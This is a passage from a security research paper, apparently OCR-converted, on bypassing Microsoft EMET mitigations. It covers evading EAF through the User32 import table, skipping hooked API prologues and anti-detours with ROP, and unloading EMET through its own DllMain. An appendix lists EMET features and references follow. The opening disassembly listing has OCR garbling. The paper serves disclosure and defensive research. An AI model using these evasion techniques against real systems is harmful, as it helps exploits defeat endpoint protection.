| $07310176 \times 7504$   |                    | UNZ.            | SHORT 0731017C                    |             |
| 07310178                 | 3907               | <b>CMP</b>      | DWORD PTR DS: [EDI], EAX          |             |
| $07310179 \times 7449$   |                    | JE.             | SHORT 073101C7                    |             |
|                          |                    |                 |                                   |             |
| 0731017C                 | 8BØF               | MOU             | ECX. DWORD PTR DS: [EDI]          |             |
| 0731017E                 | 8509               | TEST            |                                   |             |
|                          |                    |                 | ECX, ECX                          |             |
| $07310180 \times 7502$   |                    | UNZ.            | SHORT 07310184                    |             |
| 07310182                 | 8BC8               | MOU             | ECX, EAX                          |             |
|                          |                    |                 |                                   |             |
| 07310184                 | <b>03CH</b>        | ADD.            | ECX, EDX                          |             |
| 07310186                 | 8D3410             | LEA             | ESI. DWORD PTR DS:[EAX+EDX]       |             |
|                          |                    |                 |                                   |             |
| 07310189                 | 8B01               | MOU             | EAX, DWORD PTR DS: [ECX]          |             |
| 0731018B                 | 8500               | <b>TEST</b>     | EAX, EAX                          |             |
|                          |                    |                 |                                   |             |
| $0731018D \times 7433$   |                    | UE.             | SHORT 073101C2                    |             |
| 0731018F                 | 894D 08            | MOU             | DWORD PTR SS: [EBP+8], ECX        |             |
| 07310192                 | 2975 08            | SUB             | DWORD PTR SS:[EBP+8], ESI         |             |
|                          |                    |                 |                                   |             |
| 07310195                 | <b>85CO</b>        | <b>TEST</b>     | EAX, EAX                          |             |
| $07310197 \times 7810$   |                    | US.             | SHORT 073101B5                    |             |
|                          |                    |                 |                                   |             |
| 07310199                 | 8D4410 02          | LEA             | EAX. DWORD PTR DS:[EAX+EDX+2]     |             |
| 0731019D                 | <b>33C9</b>        | X <sub>OR</sub> | ECX, ECX                          |             |
| $0731019F \times EB 09$  |                    | UMP.            | SHORT 073101AA                    |             |
|                          |                    |                 |                                   |             |
| 073101A1                 | <b>ØFBEDB</b>      | MOUSX           | EBX, BL                           |             |
| 073101A4                 | C1C1 07            | <b>ROL</b>      | ECX, 7                            |             |
|                          |                    |                 |                                   |             |
| 073101A7                 | 33CB               | XOR.            | ECX, EBX                          |             |
| 073101A9                 | 40                 | <b>INC</b>      | EAX.                              |             |
| 073101AA                 |                    | MOU             | BL, BYTE PTR DS: LEAXI            |             |
|                          | 8A18               |                 |                                   |             |
| 073101AC                 | 84DB               | <b>TEST</b>     | BL, BL                            |             |
| $0731010E$ $\sim$ 75 F1  |                    | UNZ.            | SHORT 073101A1                    |             |
|                          |                    |                 |                                   |             |
| 073101B0                 | 3B4D 0C            | CMP             | ECX, DWORD PTR SS:[EBP+C]         |             |
| $073101B3\sim 74$ 16     |                    | JE.             | SHORT 073101CB                    |             |
| 073101B5                 |                    | MOU             |                                   |             |
|                          | 8B45 08            |                 | EAX, DWORD PTR SS:[EBP+8]         |             |
| 073101B8                 | 83C6 04            | <b>ADD</b>      | ESI.4                             |             |
| 073101BB                 | 8B0430             | MOU             | EAX, DWORD PTR DS: [EAX+ESI]      |             |
|                          |                    |                 |                                   |             |
| 073101BE                 | 8500               | <b>TEST</b>     | EAX, EAX                          |             |
| $07310100$ $\land$ 75 D5 |                    | UNZ.            | SHORT 07310197                    |             |
|                          |                    |                 |                                   |             |
| 073101C2                 | 83C7 14            | <b>ADD</b>      | EDI, 14                           |             |
| 073101C5 ^ EB AA         |                    | <b>JMP</b>      | SHORT 07310171                    |             |
| <b>073101CZ</b>          | <b>3300</b>        | X <sub>DR</sub> | FAX. FAX                          |             |
|                          |                    |                 |                                   |             |

Figure 6: User32 IAT usage for EAF evasion

### Evading Hooks and Anti-Detours

EMET primarily relies on API hooks and exception handling, and so do many commercial products. Since many protections revolve around API Hooks, circumventing the API hooks which EMET places in target application can essentially evade all memory oriented protections. To make evading hooks a little harder, EMET implements anti-detours, which plants random breakpoints after an API hook, Thus if any shellcode tries to jump past those hooks it raises an exception, which EMET captures and terminates the application. Now we have two problems:

- 1. Bypassing Hooks through ROP
- 2. Bypassing Anti-detours.

The concept is basically to find API address to call, since the API is hooked we will get a branch instruction at prologue which will point to hook. Then the hook function has to divert execution to saved prologue, which it overwrote in order to intercept the API. If that API is reachable from initial hooked function prologue, we can calculate that from ROP, jump to it supplying it proper parameters and evading every protection in that API hook. For EMET this is the prologue. (e.g. VirtualProtect)



Figure 7: VirtualProtect hook evasion from ROP

Through ROP we can have the address of API, increment the address and read dword present at address  $+1$  which will be relative offset for jump instruction. This way we can figure out where hook is going. Now as per the image, Hook function  $+$  0x26 is the saved prologue. In order to evade EMET, we can just add that value through ROP gadgets and reach actual function prologue without getting flagged by anyway or getting concerned by any protection.



Although this method is very primitive and has failure chances, however it is very easy to deploy and with proper knowledge of target system, any attacker can pull it off easily. Hence through ROP, we can evade API hooks as well as Anti-detours protection of EMET along with all other protections provided on API hook.

Even if ROP gadgets generate the exception (for other protections), EAF will find EIP present in legitimate loaded modules and will not raise an alert.

# Conclusion

This new technique uses EMET to unload EMET protections. It is reliable and significantly easier than any previously published EMET disabling or bypassing technique. The entire technique fits within a short, straightforward ROP chain. It only needs to leak the base address of a DLL importing GetModuleHandleA (such as mozcrt19.dll), instead of full read capabilities over the process space. Since the DllMain function of emet.dll is exported, the bypass does not require hardcoded version-specific offsets, and the technique works for all tested versions of EMET (4.1, 5.1, 5.2, 5.2.0.1).

The inclusion and accessibility of code to disable EMET *from within* EMET creates a significant new attack vector. Locating the DllMain and calling it to shutdown all of EMET's protections is significantly easier than bypassing each of EMETs protections as they were designed, and consequently undermines their value.

Special thanks to: Michael Sikorski, Dan Caselden, Corbin Souffrant, Genwei Jiang, and Matthew Graeber.

# Appendix

### **EMET Protections**

EMET has evolved through many years, and a brief description of features is provided below:

#### **EMET 1.x, released in October 27, 2009**

Structured Exception Handling Overwrite Protection (SEHOP): Provides protection against exception handler overwriting. Dynamic Data Execution Prevention (DEP): Enforces DEP so data sections such as stack or heap are not executable. NULL page allocation: Prevents exploitation of null dereferences. Heap spray allocation: Prevents heap spraying.

### **EMET 2.x, released in September 02, 2010**

Mandatory Address Space Layout Randomization (ASLR): Enforces modules base address randomization; even for legacy modules, which are not compiled with ASLR flag.

Export Address Table Access Filtering (EAF): Normal shellcode (e.g. Metasploit shellcode) iterates over the exported functions of loaded modules to resolve critical Windows API functions, which are normally exported by kernel32.dll, ntdll.dll and kernelbase.dll. EMET uses hardware breakpoints stored in debugging registers (e.g. DR0) to stop any thread which tries to access the export table of these modules, and lets the EMET thread verify whether it is a legitimate access.

### **EMET 3.x, released in May 25, 2012**

Imported mitigations from ROPGuard to protect against Return Oriented Programming (ROP).

Load Library Checks: Prevents loading DLL files through Universal Naming Convention (UNC) paths.

ROP Mitigation - Memory protection checks: Protects critical Windows APIs like VirtualProtect, which might be used to mark the stack as executable.

ROP Mitigation - Caller check: Prevents critical Windows APIs from being called with jump or return instructions. ROP Mitigation - Stack Pivot: Detects if the stack has been pivoted.

ROP Mitigation - Simulate Execution Flow: Detects ROP gadgets after a call to a critical Windows API, by manipulating and tracking the stack register.

Bottom-up ASLR: Adds entropy of randomized 8-bits to the base address of the bottom-up allocations (including heaps, stacks, and other memory allocations).

### **EMET 4.x, released in April 18, 2013**

Deep Hooks: With this feature enabled, EMET is no longer limited to hooking what it may consider as critical Windows APIs, instead it hooks even the lowest level of Windows APIs, which are usually used by higher level Windows APIs. Anti-detours: Because EMET places a jump instruction at the prologue of the detoured (hooked) Windows API functions, attackers can craft a ROP that returns to the instruction that comes after the detour jump instruction. This protection tries to stop these bypasses.

Banned functions: By default it disallows calling ntdll!LdrHotpatchRoutine to prevent DEP/ASLR bypassing. Additional functions can be configured as well.

Certificate Trust (configurable certificate pinning): Provides more checking and verification in the certificate chain trust validation process. By default it supports Internet Explorer only.

### **EMET 5.x, released in July 31, 2014**

Introduced Attack Surface Reduction (ASR): Allows configuring list of modules to be blocked from being loaded in certain applications.

EAF+: Similar to EAF, it provides additional functionality in protecting the export table of kernel32.dll, ntdll.dll and kernelbase.dll. It also detects MZ/PE header reads and whether the stack pointer points somewhere outside of the stack boundaries or if there is a mismatch between the frame and the stack pointer.

### References

[1] "Inside EMET 4.0" by Elias Bachaalany, http://recon.cx/2013/slides/Recon2013-Elias%20Bachaalany-Inside%20EMET%204.pdf

[2] "Bypassing EMET 4.1" by Jared DeMott, http://labs.bromium.com/2014/02/24/bypassing-emet-4-1/

[3] "Bypassing All of The Things" by Aaron Portnoy, https://www.exodusintel.com/files/Aaron\_Portnoy-Bypassing\_All\_Of\_The\_Things.pdf

[4] "Bypassing EMET 3.5's ROP Mitigations" by Shahriyar Jalayeri, https://github.com/shjalayeri/emet\_bypass

[5] "Bypassing EMET Export Address Table Access Filtering feature" by Piotr Bania,

http://piotrbania.com/all/articles/anti\_emet\_eaf.txt

[6] "Disarming Enhanced Mitigation Experience Toolkit (EMET)" by Offensive-Security, https://www.offensivesecurity.com/vulndev/disarming-enhanced-mitigation-experience-toolkit-emet/

[7] "Disarming EMET v5.0" by Offensive-Security, https://www.offensive-security.com/vulndev/disarming-emet-v5-0/

[8] "Disarming and Bypassing EMET 5.1" by Offensive-Security, https://www.offensive-security.com/vulndev/disarmingand-bypassing-emet-5-1/

[9] "Operation Clandestine Wolf" by FireEye, https://www.fireeye.com/blog/threat-research/2015/06/operation-clandestinewolf-adobe-flash-zero-day.html

[10] "Angler Exploit Kit Evading EMET" by FireEye, https://www.fireeye.com/blog/threatresearch/2016/06/angler\_exploit\_kite.html